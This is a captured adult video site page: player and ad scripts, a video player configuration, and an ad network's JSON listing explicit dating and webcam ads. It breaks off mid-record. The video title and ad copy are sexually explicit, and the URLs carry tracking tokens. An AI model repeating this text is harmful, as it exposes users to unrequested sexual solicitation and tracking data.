		</script><!-- [if lte IE 9]><script type="text/javascript" src="https://assets.eispop.com/assets/default/js/excluded/IE9.js?ver=1653316263"></script><![endif]--><script type="text/javascript">var seek_data={};var cookie_name="discl";var session_cookie_flag_name='discl_s_t';$('body').one('tkn:js_common_ready',function(){setTimeout(function(){window.addEventListener("message",receiveMessage,false);var status="ENABLED";seek_data.seek_value=amplify.store.localStorage('seek');if(status!="ENABLED")clear_seek();var post_id=133814;var post_url="/videos/133814/ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt.html";var post_title="Ein hilfloser Mann und eine dominante Frau die ihn fickt";var post_thumbnail="https://image-cdn.eispop.com/thumbs/2019/05/310656/120x68/clips/7.jpg";$(document).trigger('tkn:save_view',['post',post_id]);tkn_history.add_view_item(post_id,post_url,post_title,post_thumbnail);tkn_already_seen.add_seen_video(post_id);tkn_favorites.check_favorites_disable(post_id,'post');tkn_rating.check_rating_disable(post_id,'post');$('body').on('click','.js_rating_up',function(){userActionAsync(function(){tkn_rating.add_like(post_id,'post');});});$('body').on('click','.js_rating_down',function(){userActionAsync(function(){tkn_rating.add_dislike(post_id,'post');});});$('body').on('click','.js_favorite_post',function(){userActionAsync(function(){tkn_favorites.add_favorite(post_id,'post');});});$('body').on('click','.js_video_embed_trigger',function(){userActionAsync(function(){$('.js_video_embed').toggle();});});$('body').on('click','.js_video_show_casting',function(){userActionAsync(function(){tkn_casting.toggle_casting_modal();});});load_post_page_advertising();},0);});$('body').one('tkn:js_specific_ready',function(){var post_id=133814;tkn_posts_stats.send_stats(post_id);if(tkn_disclaimer_helper.is_ageverif_enabled&&tkn_disclaimer_helper.agepass_check(false)===false){sendMetrikaSessionParameters({ageverif:'showageverif_btn'});}});function load_selected_advertising(){}
function load_post_page_advertising(){var post_page_advertising_mobile_enabled=parseInt("1");if((tkn_is_mobile.is_mobile()&&!post_page_advertising_mobile_enabled)||adblock_is_disabled()===false){if(tkn_is_mobile.is_mobile()){var js_ad_height=$('.js_ad_wrapper')[0].offsetHeight;$('.js_post_bottom_extra_wrapper')[0].style.height=js_ad_height+'px';}
$('.js_ad_wrapper').remove();return;}
if(load_selected_advertising()){var ads_adjustment_interval=setInterval(function(){var inner_ads_container=$('.mgbox').length>0?$('.mgbox'):$('.js_ad > div > div');if(inner_ads_container.length===0){clearInterval(ads_adjustment_interval);return false;}
if(inner_ads_container.children().length!==0){tkn_adapt_container.adapt_container_rows(inner_ads_container,1);clearInterval(ads_adjustment_interval);}},200);$(window).on('resize',function(){var inner_ads_container=$('.mgbox').length>0?$('.mgbox'):$('.js_ad > div > div');tkn_adapt_container.adapt_container_rows(inner_ads_container,1);});}}
function seek_video(second){tkn_global_helper.send_post_message_to_player({msg_origin:'ewkplrpmr',msg_text:'seek',second:second},'*');$('.js_show_more_video_tags').click();}
function show_marker(second){if(tkn_disclaimer_helper.agepass_check(false)===false)return;send_message('showmarker',second);}
function hide_marker(){send_message('hidemarker');}
function receiveMessage(event){if(!(event.data||false))return;if(event.data['msg_origin']==='ewkplrpms'){var session_cookie_value=read_cookie(session_cookie_flag_name);var disclaimer_cookie=read_cookie(cookie_name);if(event.data['msg_text']['action']){switch(event.data['msg_text']['action']){case'marker-hover':var selector='#btn_video_tag_sec_'+event.data['msg_text']['time'];$(selector).addClass('marker_hover');break;case'marker-out':$('.video_tag_position').removeClass('marker_hover');break;}}else{if(event.data['msg_text']=='ready'){if(seek_data.seek_value!=null){send_message('play');}}
if(event.data['msg_text']=='play'){if(disclaimer_cookie==null||(disclaimer_cookie=="2"&&session_cookie_value==null)){}}
if(seek_data.seek_value!=null){if(event.data['msg_text']=='play'){send_message('seek');clear_seek();}}
if((typeof event.data['msg_text']==='object')&&(event.data['msg_text'].type=='ProducerOverlayInit')){var download_button=document.getElementById('video_full_download_btn');download_button.href=download_button.href+event.data['msg_text'].url;download_button.classList.remove("hidden");}}}}
function send_message(msg,second){var post_message_obj={msg_origin:'ewkplrpmr',msg_text:msg,};if(msg==='showmarker'||msg==='hidemarker'){if(!!second)post_message_obj.second=second;tkn_global_helper.send_post_message_to_player(post_message_obj,'*');return;}
if(msg==='seek'){if(seek_data.seek_value!=null){post_message_obj.second=parseInt(seek_data.seek_value);tkn_global_helper.send_post_message_to_player(post_message_obj,'*');}else{return;}}
if(msg==='pause'){tkn_global_helper.send_post_message_to_player(post_message_obj,'*');}}
function clear_seek(){try{amplify.store.localStorage('seek',null);seek_data={};}catch(e){}}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videos.eispop.com/player/index/310656/3045/15220/0/auto/0/eispop.com_ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt/1
body_size: 3630
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Player</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="refresh" content="7200">
            <link  rel="shortcut icon" type="images/x-icon" href="https://videos.eispop.com/images/favicon.ico?ver=1768405173" />    <link href="https://fonts.googleapis.com/css?family=Material+Icons+Sharp" rel="stylesheet">

            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWSHC0SJ0"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            gtag('js', new Date());
            gtag('config', 'G-DTWSHC0SJ0', {
                sample_rate: '1'
            });
        </script>
    
    <style>
        html,
        body {
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
            overflow: hidden;
        }
    </style>
</head>

<body>
    <div id="vhsPlayer"></div>
    <script>
        ! function(t) {
            function e() {
                var e = this || self;
                e.globalThis = e;
                delete t.prototype._T_;
            }
            "object" != typeof globalThis && (this ? e() : (t.defineProperty(t.prototype, "_T_", {
                configurable: true,
                get: e
            }), _T_));
        }(Object);
    </script>

    <script src="https://videos.eispop.com/js/testEs6.js?ver=1768405173&1"></script>
    <link href="https://videos.eispop.com/js/new-player/dist/assets/style_v1.5.9.css?ver=1768405259&1" rel="stylesheet">
    <script src="https://videos.eispop.com/js/new-player/dist/assets/main_v1.5.9.js?ver=1768405260&1"></script>

    <script>
        window.player_args = window.player_args || [];
        window.player_args.push({"elementId":"vhsPlayer","autoplay":false,"debug":false,"muted":false,"playsInline":true,"addBigPlayButton":false,"plugins":{"markers":{"src":"https:\/\/eispop.com\/api\/video_tag_specific_video\/310656\/2","kind":"markers"},"thumbnails":{"src":"https:\/\/image-cdn.eispop.com\/thumbs\/2019\/05\/310656\/clips\/310656_storyboard_full.vtt","kind":"thumbnails"},"subtitles":[],"localization":{"de":{"DISABLE_ADBLOCKER":"Bitte deaktivieren Sie Ihren Werbeblocker!","VIDEO_OFFERED_BY":"Video angeboten von","REPORT":"Melden","DMCA":"Urheberrecht","SPAM":"Spam","NOT_PORN":"Nicht pornografisch","UNDERAGE":"Minderj\u00e4hrig","OTHER":"Andere","EMAIL":"E-Mail","COMMENT":"Kommentar","SUBMIT":"Absenden","CLOSE":"Schlie\u00dfen","REASON":"Grund","INVALID_EMAIL":"Bitte geben Sie eine g\u00fcltige E-Mail-Adresse ein.","REASON_REQUIRED":"Bitte w\u00e4hlen Sie einen Grund aus.","COMMENT_REQUIRED":"Bitte geben Sie einen Kommentar ein."},"en":{"DISABLE_ADBLOCKER":"Please disable your ad blocker!","VIDEO_OFFERED_BY":"Video offered by","REPORT":"Report","DMCA":"Copyright","SPAM":"Spam","NOT_PORN":"Not porn","UNDERAGE":"Underage","OTHER":"Other","EMAIL":"Email","COMMENT":"Comment","SUBMIT":"Submit","CLOSE":"Close","REASON":"Reason","INVALID_EMAIL":"Please enter a valid email address.","REASON_REQUIRED":"Please select a reason.","COMMENT_REQUIRED":"Please enter a comment."},"es":{"DISABLE_ADBLOCKER":"\u00a1Desactiva tu bloqueador de anuncios!","VIDEO_OFFERED_BY":"V\u00eddeo ofrecido por","REPORT":"Reportar","DMCA":"Derechos de autor","SPAM":"Spam","NOT_PORN":"No pornogr\u00e1fico","UNDERAGE":"Menor de edad","OTHER":"Otro","EMAIL":"Correo electr\u00f3nico","COMMENT":"Comentario","SUBMIT":"Enviar","CLOSE":"Cerrar","REASON":"Raz\u00f3n","INVALID_EMAIL":"Por favor, ingrese una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","REASON_REQUIRED":"Por favor, seleccione una raz\u00f3n.","COMMENT_REQUIRED":"Por favor, ingrese un comentario."},"fr":{"DISABLE_ADBLOCKER":"D\u00e9sactivez votre bloqueur de publicit\u00e9s S'il vous plait!","VIDEO_OFFERED_BY":"Vid\u00e9o offerte par","REPORT":"Rapport","DMCA":"Droits d\u2019auteur","SPAM":"Spam","NOT_PORN":"Pas pornographique","UNDERAGE":"Mineur","OTHER":"Autre","EMAIL":"E-mail","COMMENT":"Commentaire","SUBMIT":"Soumettre","CLOSE":"Fermer","REASON":"Raison","INVALID_EMAIL":"Veuillez saisir une adresse e-mail valide.","REASON_REQUIRED":"Veuillez s\u00e9lectionner une raison.","COMMENT_REQUIRED":"Veuillez saisir un commentaire."},"it":{"DISABLE_ADBLOCKER":"Si prega di disattivare il blocco pubblicitario!","VIDEO_OFFERED_BY":"Video offerto da","REPORT":"Segnala","DMCA":"Copyright","SPAM":"Spam","NOT_PORN":"Non pornografico","UNDERAGE":"Minorenne","OTHER":"Altro","EMAIL":"Email","COMMENT":"Commento","SUBMIT":"Invia","CLOSE":"Chiudi","REASON":"Motivo","INVALID_EMAIL":"Per favore inserisci un indirizzo email valido.","REASON_REQUIRED":"Per favore seleziona un motivo.","COMMENT_REQUIRED":"Per favore inserisci un commento."},"pl":{"DISABLE_ADBLOCKER":"Schakel uw adblocker uit!","VIDEO_OFFERED_BY":"Video aangeboden door","REPORT":"Zg\u0142o\u015b","DMCA":"Prawa autorskie","SPAM":"Spam","NOT_PORN":"Nie porno","UNDERAGE":"Nieletni","OTHER":"Inne","EMAIL":"E-mail","COMMENT":"Komentarz","SUBMIT":"Wy\u015blij","CLOSE":"Zamknij","REASON":"Pow\u00f3d","INVALID_EMAIL":"Prosz\u0119 wprowadzi\u0107 prawid\u0142owy adres e-mail.","REASON_REQUIRED":"Prosz\u0119 wybra\u0107 pow\u00f3d.","COMMENT_REQUIRED":"Prosz\u0119 wprowadzi\u0107 komentarz."},"pt":{"DISABLE_ADBLOCKER":"Por favor, desative o seu bloqueador de an\u00fancios!","VIDEO_OFFERED_BY":"V\u00eddeo oferecido por","REPORT":"Denunciar","DMCA":"Direitos autorais","SPAM":"Spam","NOT_PORN":"N\u00e3o \u00e9 pornografia","UNDERAGE":"Menor de idade","OTHER":"Outro","EMAIL":"E-mail","COMMENT":"Coment\u00e1rio","SUBMIT":"Enviar","CLOSE":"Fechar","REASON":"Motivo","INVALID_EMAIL":"Por favor, insira um endere\u00e7o de e-mail v\u00e1lido.","REASON_REQUIRED":"Por favor, selecione um motivo.","COMMENT_REQUIRED":"Por favor, insira um coment\u00e1rio."},"ru":{"DISABLE_ADBLOCKER":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0449\u0438\u043a \u0440\u0435\u043a\u043b\u0430\u043c\u044b!","VIDEO_OFFERED_BY":"\u0412\u0438\u0434\u0435\u043e \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043e","REPORT":"\u041f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c\u0441\u044f","DMCA":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","SPAM":"\u0421\u043f\u0430\u043c","NOT_PORN":"\u041d\u0435 \u043f\u043e\u0440\u043d\u043e\u0433\u0440\u0430\u0444\u0438\u044f","UNDERAGE":"\u041d\u0435\u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e\u043b\u0435\u0442\u043d\u0438\u0439","OTHER":"\u0414\u0440\u0443\u0433\u043e\u0435","EMAIL":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","COMMENT":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","SUBMIT":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","CLOSE":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","REASON":"\u041f\u0440\u0438\u0447\u0438\u043d\u0430","INVALID_EMAIL":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b.","REASON_REQUIRED":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u0443.","COMMENT_REQUIRED":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439."}},"ads":{"src":"https:\/\/plx.eispop.com\/vmap\/2693,pos"},"accentColor":{"played":"#be0000"},"cookiePlayCounter":{"cookie":"vhs_plays_count","expire":86400},"analytics":[{"provider":"google","params":{"videoId":"310656","version":"VHS 3.7.5","videoDate":"2019\/05\/15","streamingMethod":"HLS","platform":"Mac OS X","browser":"Chrome","browserVersion":"131.0.0.0"},"events":["firstPlay","play","playing","pause","ended","seeking","seeked","volumeChange","unmute","mute","acknowledge","playAttempt","error","adStart","adComplete","adAllCompleted","adClick","adSkip","adError","adBlockDetected"]}],"poster":{"src":"https:\/\/image-cdn.eispop.com\/thumbs\/2019\/05\/310656\/1280x720\/clips\/1.jpg"},"adBlockDetector":false,"download":[{"src":"https:\/\/videos.eispop.com\/download\/index\/310656\/3045\/86972083d70b858f5644453f3277e708\/360\/eispop.com_ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-ficktUHD4K","label":"360p","size":"30 MB"},{"src":"https:\/\/videos.eispop.com\/download\/index\/310656\/3045\/86972083d70b858f5644453f3277e708\/468\/eispop.com_ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-ficktUHD4K","label":"468p","size":"50 MB"},{"src":"https:\/\/videos.eispop.com\/download\/index\/310656\/3045\/86972083d70b858f5644453f3277e708\/720\/eispop.com_ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-ficktUHD4K","label":"720p","size":"112 MB"}],"adOverlay":{"src":"https:\/\/plx.eispop.com\/zone\/2690","kind":"iframe","height":"250","width":"300"},"postMessage":{"originSecretSend":"ewkplrpms","originSecretRead":"ewkplrpmr","domain":"eispop.com","params":{"video_id":"310656"},"events":["playing","play","ready","pause","ended","seeked","seek","seeking","currentTime","snapshot","mute","autoplay","markerShown","markerHidden","fullScreenIn","fullScreenOut","adStart","adComplete","adSkip"]},"producer":{"button":{"startText":"Vollst\u00e4ndiges Video","endText":"Laden Sie das komplette Video herunter"},"name":"DDFnetwork","logo":false,"mode":"DEFAULT","link":"L3BsYXllci9wcm9kdWNlcl9yZWRpcmVjdC84NS8zMDQ1LzMxMDY1Ng=="},"errorTracker":{"params":{"videoId":"310656"},"event":"player_error","rate":1},"statsCollector":{"url":"https:\/\/wstats.slashed.cloud\/api\/add_stat","key":"611b53a0ba02fc6e104f33d3ee1574c8","group":"ewok_video_qualities","params":{"videoId":"310656","streamingMethod":"HLS","codec":"AUTO"},"watchTime":15},"volumePersister":true,"animatedPlayButton":true,"safeMode":{"originSecretSend":"ewkplrpms","originSecretRead":"ewkplrpmr","domain":"eispop.com","data":{"country_id":222,"region_code":"US-OH","country_classification":0,"video_status":"ENABLED","video_timestamp":0,"timestamps":[false],"classifications":{"0":"sfw","10":"nudity","20":"erotic","30":"porn"},"player_mode":"safe"}}},"tracks":[],"src":[{"src":"https:\/\/video-cdn.eispop.com\/videos\/423590_NNGFl51tq1yo8mSu\/Dfk4Ksf_R63fbvFZ-5PVqQ\/1769115584\/master.m3u8","type":"application\/x-mpegurl","codec":"AUTO"},{"type":"multi-progressive","codec":"h264","srcSet":[{"src":"https:\/\/video-cdn.eispop.com\/videos\/423590_NNGFl51tq1yo8mSu\/qid3891v1_h264_1800_720.mp4?md5=zCL_HcEOE954qxZuU85KdA&expires=1769115584","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"720p","active":false},{"src":"https:\/\/video-cdn.eispop.com\/videos\/423590_NNGFl51tq1yo8mSu\/qid3888v1_h264_800_468.mp4?md5=P17xY88p5meGc8Yr_EQOWg&expires=1769115584","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"468p","active":false},{"src":"https:\/\/video-cdn.eispop.com\/videos\/423590_NNGFl51tq1yo8mSu\/qid3885v1_h264_450_360.mp4?md5=JxWIIi2KNOCKOKCnqhqAUg&expires=1769115584","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"360p","active":false}]}],"persister":{"prefix":"player_persister","expiresIn":2592000000},"language":"de"});
    </script>

    <script type="module" src="https://stats.slashed.cloud/codec-support.js"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4178598&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Feispop.com%2Fvideos%2F133814%2Fein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt.html
body_size: 7023
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":5,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"4020px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#ffffff","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#ffffff","title_hover_font_weight":"bold","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":1,"customcss":"\t.exo-native-widget-item-content {\n    max-width: unset !important;\n    height: 50px!important;\n    overflow: unset !important;\n    position: unset !important;\n    right: unset !important;\n    top: unset !important;\n    padding-left: unset !important;\n    padding-right: unset !important;\n    padding-top: unset !important;\n    padding-bottom: unset !important;\n    display: unset !important;\n    text-align: unset !important;\n    flex: unset !important;\n    position: absolute !important;\n\tz-index: 2;\n    background: rgba(0,0,0,.1);\n    margin-left: 0;\n    padding: 0;\n    bottom: 0;\n}\n.exo-native-widget-item-title {\n    text-align: center;\n}","header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":5,"zoom":1,"mobile_rows":1,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"540px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/c7bece74146bd68bb0fd24b523df3d5327fd390d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/044dfd7c9d3f907d930b929954cc0652cca593c3.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA11T23KbMBD9FV78GEYrCUk8ZuJ4MnVip3ZjU79kAEFCws1c0tajj.8KqJ10xMDu2dvR.lhKxgCEIea16.p2xq5ndIEPybLKd5uua97duCoQESoVQqYpFb4KIwhJzHUah2TGFm0fwYzNAXyhJPfEjAqEKEJJ1tZVPXawGEPMI2p0ODpynD8CHgJP2.vREej4BJjHR1.iz0Eqz5_KFQKj5Z8tQDrz378nx5KaksGyIZPNzsxm9GbgdvOR6aRq0QDGFODImyQr8f2a5WletUmDdhGWFupLPYYT_OiqyMqw7KydNmFvocw62avNTbP4vbNtuiKfhttbf931lyU1SfqcacypGr2K7h5Xwd3mcLdabbkXs6fTfg_Bvi.Kvuna.tjox0Owut968NQ1dbDtm1ovxY40x.U3tvuxAyzo62PeF207BGTNtn2uH2xOXa6PlFYFKU89Y5x0tKR93vOmZW1V1eRIsUambfWSvcHc9U517Q3VwwQ7LderQ6BX99Em2mI4.C.4FAdrLvbz6CN4YD.[base64].16_9U.osDrusKt0mCfO2.Rh3jj3HgsvgD5y3XpowDiOGiyVpGNOIq0TFMqFaSCJ5jMT_Aj9mw_eHBAAA&cb=e2e_697273a091a387.01113399","title":"Explore various AI Characters on GirlfriendGPT","description":"Find Your AI Companion Today","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/68f667ff2698ab1a0c4dfca0?sub1=119687456&sub2=eispop.com&sub3=508&sub4=7733116&sub5=USA&sub6=901354&sub7=4178598&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=eispop,com,videos,133814,ein,hilfloser,mann,und,eine,dominante,frau,die,ihn,fickt,html&sub14=https:\/\/eispop.com&ref_id=ordNbHPNXHRZHNNS45c3UzWW1XWummurtspqrdPZXNLS51UtrpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOq22om0nzu3340t2n2ulu4rs3soop0q2sdK7fsogij1D.5zpp53SuldK6V0rpXSuldNZXdNLbRbS5zpXSuldK6V0rpXSuldK6Z0rpXFWDbvXM3YQRk3z.KREeof3Oc7fsogij1D.6V1XEu9s_FWm1Fdlmutst2m.82emmue89Ojg.wA--&cost=0.0005","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=ordNbHPNXHRZHNNS45c3UzWW1XWumnptqrrrpdK51UtrpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOq22om0nzu3340t2n2ulu4rs3soop0q2sdK7fsogij1D.5zpq3SuldK6V0rpXSuldNZXdNLbRbS5zpXSuldK6V0rpXSuldK6Z0rpXFWDbvXM3YQRk3z.KREeof3Oc7fsogij1D.6V1ku2enG01E1VfFMutlM9lPFW02mk2ls9Lg.w-&sourceId=Exoclick&p1=7917556&p2=4178598&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=ordNbHPNXHRZHNNS45c3UzWW1XWumnptqrrrpdK51UtrpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOq22om0nzu3340t2n2ulu4rs3soop0q2sdK7fsogij1D.5zpq3SuldK6V0rpXSuldNZXdNLbRbS5zpXSuldK6V0rpXSuldK6Z0rpXFWDbvXM3YQRk3z.KREeof3Oc7fsogij1D.6V1ku2enG01E1VfFMutlM9lPFW02mk2ls9Lg.w-&sourceId=Exoclick&p1=7917556&p2=4178598&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/syndication.realsrv.com\/iframe.php?url=H4sIAAAAAAAAA11R2Y7aMBT9m7wVvGapFPWhA6UFMlMokPLm2A7jxokdL7OgfnwDUlWpb_fqbNI5zyFY_3E.506yoF7kzHc9E2zGTT9_VeIig5._kPlhmDDnmf7EYjBWs_eSaZ2E59g3e3WVa_le9koILZPALuVFOe2T6KX7Kkpe5JxilIsmxUhiiRDnoOUkZbhgAjFC2pZKJHgqKIINIhQ2QhBaEMaLluQJa1ulFQvys1a8mxyNE1Wzeqrq1e68qqo9oRwfrqcTrE.xH2wYnXNWrCk8BGfrfbw96RG4cf0NH38c4cSNdtSx9_4OZBbvoxbbG8cOjyNCpgfDNWJMQEADijoS57E3xoIRTZqs9eaifsGHGb3a8S6.B9zCtKjOtag2za7ZT2j9H7hOz7dzeXpoXuot_vl91.HrbL1bSNPiR_7POT3CLiI5fAFwAY_tchuD3hb6aXkCqO.Q9sXmMnv9kHgTHZdTK4s3w28FJRaWWQEzStPEopLALKdFnnTNRvUqlBAAkAyGlzD5u.XSTA4l_J2DaYNU5ikqMtZyLgCexqBEMI4A4vgPacETgy0CAAA-"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/feb4fc9a87040390d58ee967aec850d2d045d61c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/61b46f6570d89151ce4f7d88eb02cb7909d28542.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA11T227bMAz9Fb_k0YaoiyU_DmuzYlnTLmku65ttyYlX32LJCRbo40c7xVoMNGyCh4ekDmUZS6449cQfnevsjH2Z0Tk.l8slsmVzqExRlb2L8rbGaJU2GoPoHRolgczYfOjDtCvDwrj8GB5LV.oZu3P9YGY0dl2e1t0UoUabNMkhFJkSIde5DNOMqJAnCdMio0YlEhl2yJ6HrCrt0fTI4iCVSBQCeVXmby49YLDt9TJ7eF7uH1avD8vlmoucba67Hex3Q13bU9u4U6ef9y96lQrYuL7br4e.04t4S_rT4jvbvmwBCUN3qoba2gmQHVsPlX4cc7rm6URpW5PmOjDGiaMNHaqB95bZtu3IiSJHFrY9lL_hLhLXTuxH8tSgm9zl614vf2SrbI3o_.Aifh3d.e4uO.8f2a.fqzd2jRare9MW7Cn_qBxvgaBmG0sjY3GM3C3teU6j4ttgHQBQdz1EF1TnK8qclocG1ZHvC8WNgowTIIop7k1pu7Ybt.[base64].svn_I_jE4tInIfCk8iAuOLEPGvnv2Dv0eeurJtot6kle3PN8mx5o3w0fiM_Z4WvkgN5QkoSoQElWidGxEX0uQ5yQqZ538BvV3sr6ADAAA-&cb=e2e_697273a091e470.63046298","title":"\ud83d\udc8b Lisa (34 Columbus)  \ud83d\udfe2  \"Come fuck me...\"","description":"Chat with Horny Singles \ud83d\udce7","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4178598&clicktag=ordNbHPNXHRZHNNS45c3UzWW1XWummsqontqpdPXTdRa51UtrpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOq22om0nzu3340t2n2ulu4rs3soop0q2sdK7fsogij1D.5zp5XSuldK6V0rpXSuldNZXdNLbRbS5zpXSuldK6V0rpXSuldK6Z0rpXFWDbvXM3YQRk3z.KREeof3Oc7fsogij1D.6V109c1Us2.es0t2ctNsvF2.fGust1112tzg.w&Campaign=7674842","image_position":"100% 